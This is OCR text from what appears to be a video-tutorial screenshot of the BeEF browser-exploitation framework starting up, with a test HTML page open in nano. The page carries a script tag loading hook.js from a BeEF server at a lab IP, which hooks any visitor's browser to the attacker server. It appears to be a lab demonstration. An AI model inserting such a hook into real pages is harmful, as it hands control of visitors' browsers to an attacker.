 [ 8:48:08][*] RESTful API key: e82e75c0a2cbdfb41ed05c013e75295d4fe33869
[ 8:48:08][*] HTTP Proxy: http://127.0.0.1:6789
[ 8:48:08][*] BeEF server started (press control+c to stop)
subliminalhacking@ubuntu: /var/www
GNU nano 2.2.6 File: beef-test.html Modified
<html>
<body>
HOOK ME BABY ONE MORE TIME!!
</body>
<script src="http://192.168.199.130:3000/hook.js"></script>
</html>
[ Read 7 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell